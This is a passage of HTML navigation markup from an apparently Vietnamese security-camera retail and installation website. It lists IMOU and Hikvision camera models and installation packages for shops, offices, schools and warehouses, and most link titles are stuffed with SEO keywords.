										<a href="camera-wifi-imou.html" title="Camera IMOU là một thương hiệu camera an ninh và giám sát được phân phối rộng rãi trên thị trường toàn cầu. Hãng IMOU thuộc về công ty Dahua Technology, một trong những nhà sản xuất hàng đầu về các thiết bị giám sát và an ninh"><span>Camera IMOU</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-imou-360.html" title="Camera IMOU 360 là một loại camera an ninh thông minh sản xuất bởi một công ty công nghệ có tên là IMOU. Như tên gọi 360, nó có khả năng xoay 360 độ, cho phép giám sát toàn cảnh trong không gian mà nó được đặt">Camera IMOU 360</a></li>
											<li>
												<a href="camera-wifi-imou-ngoai-troi.html" title="Camera IMOU ngoài trời là một loại camera an ninh được thiết kế dùng cho việc giám sát và quan sát các khu vực ngoài trời như sân vườn, cửa ra vào, hành lang, hoặc bất kỳ khu vực nào bạn muốn giám sát">Camera Imou Ngo&agrave;i Trời</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-A22EP-G-V2.htm' title='IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,IPC-A22EP-G-V2 Giá Hấp Dẫn,IPC-A22EP-G-V2 bán chạy nhất,Thông số IPC-A22EP-G-V2 Wifi IP ,Bán rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2 2.0 MP FULL HD 1080P ,Nhà Phân Phối ,IPC-A22EP-G-V2 Bán Sỉ,Giá Bán IPC-A22EP-G-V2,Điểm bán IPC-A22EP-G-V2,thông số IPC-A22EP-G-V2,IPC-A22EP-G-V2 Chất lượng nhất,IPC-A22EP-G-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A22EP-H-V2-imou.htm' title='IPC-A22EP-H-V2 sắc nét Wifi Imou ➠ ❇ Camera IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất, Camera An Ninh  IPC-A22EP-H-V2 Giá rẻ nhất,IPC-A22EP-H-V2 Wifi  giá mới nhất,IPC-A22EP-H-V2 Giá Khuyến Mãi,Giá kỹ thuật IPC-A22EP-H-V2 FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất,IPC-A22EP-H-V2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> IPC-A22EP-H-V2 sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A26LP.htm' title='IPC-A26LP sắc nét Wifi Imou CAMERA WIFI IMOU IPC A26LP,Giá giá sỉ IPC-A26LP,Bán Sỉ IPC-A26LP, Bán Lỗ,IPC-A26LP chiết khấu cao,Giá Bán IPC-A26LP,cửa hàng bán IPC-A26LP,thông số IPC-A26LP, Giá rẻ nhất,IPC-A26LP Chiết khấu cao,IPC-A26LP Đang giảm giá,công nghê IPC-A26LP,IPC-A26LP Tốt nhất,IPC-A26LP Chất Lượng,bán IPC-A26LP'> <span class='iconstar0'>✰</span> IPC-A26LP sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L Camera IMOU IPC-A32EP-L, camera quay xoay IPC-A32EP-L, lắp đặt camera IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera quan sát IPC-A32EP-L, camera đàm thoại 2 chiều IPC-A32EP-L, camera chính hãng imou IPC-A32EP-L, lắp camera trong nhà IPC-A32EP-L giá rẻ'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A32EP-L</a> </li><li> <a href='IPC-A32P-PRO.htm' title='Camera Imou IPC-A32P-PRO IPC-A32P-PRO,Thông số IPC-A32P-PRO ,phân phối IPC-A32P-PRO,Công ty bán IPC-A32P-PRO thông số ,IPC-A32P-PRO giá rẻ , camera imoui IPC-A32P-PRO, camera imou trong nhà IPC-A32P-PRO, camera trong nhà giá rẻ IPC-A32P-PRO, camera chất lượng IPC-A32P-PRO'> <span class='iconstar0'>✰</span> Camera Imou IPC-A32P-PRO</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bài viết TƯ VẤN lắp  dưới đây sẽ giúp bạn hiểu rõ hơn TRƯỚC KHI LẮP ĐẶT CAMERA quan sát để có 1 lựa chọn phù hợp nhất cho gia đình, shop, công ty, nhà xưởng....">Tư Vấn Lắp Đặt </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn" title=" Lắp camera  tại cửa hàng chính là giải pháp an ninh tuyệt vời cho cửa hàng, siêu thị ủa bạn! Camera wifi không dây sẽ thích hợp lắp đặt tại các khu vực tính tiền, quầy thu ngân của cửa hàng,Cửa hàng tạp hóa, siêu thị mini nơi có chứa vô vàn ...">Lắp Camera Cửa H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li><li> <a href='lap-dat-camera-cho-cong-trinh-xay-dung.htm' title='Lắp Đặt Camera Cho Công Trình Xây Dựng lắp đặt camera công trình xây dựng, camera an ninh công trình xây dựng, camera quan sát công trường xây dựng, camera giám sát công trình xây dựng, lắp đặt hệ thống camera cho công trình xây dựng, giải pháp camera cho công trình xây dựng, thi công lắp đặt camera công trình xây dựng, công ty lắp đặt camera cho công trình xây dựng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Công Trình Xây Dựng</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-quan-sat-van-phong-gia-re.vn" title="Lắp đặt camera văn phòng  tại là giải pháp tối ưu giúp giảm thiểu chi phí quản lý cho doanh nghiệp. Lắp camera văn phòng mang lại cảm giác yên ...">Lắp Camera Văn Ph&ograve;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-camera-quan-ca-phe-ghi-am-gia-re.htm' title='Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ Lắp camera quán cà phê, camera giá rẻ, lắp đặt camera quán cà phê, camera ghi âm giá rẻ, giá lắp camera quán cà phê, camera quán cà phê, mua camera quán cà phê, công ty lắp camera giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn ,  Dịch vụ lắp đặt camera cho quán ăn ,  Camera giám sát quán ăn ,  Giải pháp lắp đặt camera cho nhà hàng ,  Thiết bị camera an ninh quán ăn ,  Camera chống trộm cho quán ăn'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cong-ty-ghi-am.htm' title='Lắp Đặt Camera Công Ty Ghi Âm Lắp đặt camera công ty ghi âm,camera công ty ghi âm, camera công ty có tiếng, camera công ty thu âm, khảo sát lắp camera công ty ghi âm, tư vấn lắp camera công ty ghi âm, lắp camera công ty ghi âm chính hãng, lắp camera công ty ghi âm chuyên nghiệp, lắp camera công ty ghi âm chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Công Ty Ghi Âm</a> </li><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố trọn bộ camera an ninh khu phố, lắp đặt camera an ninh, giá trọn bộ camera an ninh, camera an ninh cho khu phố, camera an ninh tiện ích, chất lượng camera an ninh, dịch vụ lắp đặt camera an ninh, hệ thống camera an ninh cho khu đô thị.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera An Ninh Khu Phố</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ Camera Thu Âm Chất Lượng Cao, camera ghi âm chuyên nghiệp, thiết bị thu âm video, camera quay phim cao cấp, máy quay phim ghi âm, camera hướng dẫn ghi âm, bộ camera chụp và thu âm.'> <span class='iconstar0'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét, camera công nghiệp, camera chuyên dụng, hệ thống giám sát công nghiệp, camera mạng, công nghệ camera cao cấp, giải pháp camera cho nhà máy, camera siêu nét cho công nghiệp, hệ thống an ninh công nghiệp.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cua-hang-ghi-am.htm' title='Trọn Bộ Camera Cửa Hàng Ghi Âm Trọn Bộ Camera Cửa Hàng Ghi Âm, camera giám sát cửa hàng, Lắp Camera Cửa Hàng,camera ghi âm dành cho cửa hàng, lắp đặt camera cực nét có chức năng ghi âm, giải pháp camera ghi âm cho cửa hàng, cung cấp camera ghi âm cho cửa hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cửa Hàng Ghi Âm</a> </li><li> <a href='lap-dat-camera-phong-tap-gym.htm' title='Lắp Đặt Camera Phòng Tập Gym lắp đặt camera phòng tập gym, camera giám sát phòng tập gym, giá lắp đặt camera phòng tập gym, hệ thống camera phòng tập gym, thiết bị camera phòng tập gym, công ty lắp đặt camera phòng tập gym, camera an ninh phòng tập gym, lắp camera cho phòng tập gym, lắp đặt camera chuyên nghiệp phòng tập gym'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Tập Gym</a> </li></ul></li>
									<li class="mn-con">
										<a href="Giai-phap-lap-dat-camera-tron-goi-cho-gia-dinh.vn" title="Dịch vụ lắp đặt camera gia đình  giám sát an ninh uy tín bậc nhất tại tp HCM, 100% khách hàng đã hài lòng ✓ Hàng Chính Hãng ✓ Bảo Hành Tận Nơi ✓ Bảo hành ...">Lắp Camera Căn Hộ </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn Lắp đặt camera cho nhà vườn, lắp camera cho nhà vườn, bộ camera cho nhà vườn, trọn bộ camera cho nhà vườn, camera cho nhà vườn chính hãng, camera cho nhà vườn giá rẻ, tư vấn lắp camera cho nhà vườn, khảo sát lắp camera cho nhà vườn, camera cho nhà vườn chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a href='lap-camera-xuong-san-xuat-tron-bo.htm' title='Lắp Camera Xưởng Sản Xuất Trọn Bộ Lắp camera xưởng sản xuất, Camera giám sát xưởng sản xuất, Lắp đặt camera cho xưởng sản xuất, Trọn bộ camera xưởng sản xuất, Camera an ninh xưởng sản xuất, Giải pháp camera cho xưởng sản xuất, Lắp đặt camera quan sát xưởng, Camera giám sát toàn diện xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Xưởng Sản Xuất Trọn Bộ</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li><li> <a href='lap-dat-camera-phong-kham-ghi-am.htm' title='Lắp Đặt Camera Phòng Khám Ghi Âm Lắp đặt camera phòng khám ghi âm, camera quan sát phòng khám ghi âm, dịch vụ lắp đặt camera phòng khám, giá lắp đặt camera phòng khám, công ty lắp đặt camera phòng khám, chất lượng camera phòng khám ghi âm, camera phòng khám giá rẻ, camera giám sát phòng khám.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Khám Ghi Âm</a> </li><li> <a href='Bo-Camera-Cho-Cong-Trinh-Co-Mau-Ban-Dem.htm' title='Bộ Camera Cho Công Trình Có Màu Ban Đêm Bộ Camera Màu Ban Đêm cho Công Trình, Camera có màu ban đêm cho công trình, Giải pháp Camera Màu Ban Đêm cho Công Trình, Camera hồng ngoại màu ban đêm cho công trình, Camera chất lượng màu ban đêm cho công trình, Camera màu ban đêm dùng cho công trình, Bộ Camera chống trộm ban đêm cho công trình'> <span class='iconstar0'>✰</span> Bộ Camera Cho Công Trình Có Màu Ban Đêm</a> </li><li> <a href='bo-camera-khu-kho-co-mau-ban-dem.htm' title='BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM, lắp đặt camera quan sát khu phố, trọn bộ camera khu phố, bộ camera quan sát an ninh khu phố, lắp đặt trọn bộ camera khu phố giá rẻ,'> <span class='iconstar0'>✰</span> BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM</a> </li></ul></li>
									<li class="mn-con">
										<a href="Camera-giam-sat-cong-trinh-dang-thi-cong.vn" title="Lắp đặt camera công trình  giúp chủ thầu có thể kiểm tra và giám sát được tình hình tiến độ làm việc, cũng như có thể nắm bắt được quá trình ...">Lắp Camera C&ocirc;ng Tr&igrave;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số 